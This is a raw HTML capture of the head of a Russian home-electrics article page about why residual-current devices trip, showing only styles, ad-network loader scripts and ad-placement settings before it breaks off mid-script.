

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/elektrika/pochemu-vybivaet-uzo
body_size: 64341
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Почему выбивает УЗО (ВДТ и АВДТ): основные причины, как найти утечку, выбивает без нагрузки и при включении потребителей</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Из этой статьи вы узнаете, почему может выбивать УЗО (ВДТ). Оказывается, на это есть несколько причин, в том числе и казалось бы  нештатных."/><link rel="canonical" href="https://lampaexpert.ru/elektrika/pochemu-vybivaet-uzo"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Почему выбивает УЗО (ВДТ и АВДТ): основные причины, как найти утечку, выбивает без нагрузки и при включении потребителей"/><meta property="og:description" content="Из этой статьи вы узнаете, почему может выбивать УЗО (ВДТ). Оказывается, на это есть несколько причин, в том числе и казалось бы  нештатных."/><meta property="og:url" content="https://lampaexpert.ru/elektrika/pochemu-vybivaet-uzo"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2023-08-16T19:53:28+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="500"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="mankm"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="mankm"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2023/08/kartinki-dlya-lampy-3.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 188090; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 340063; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 135053; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 257682; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 957463; 
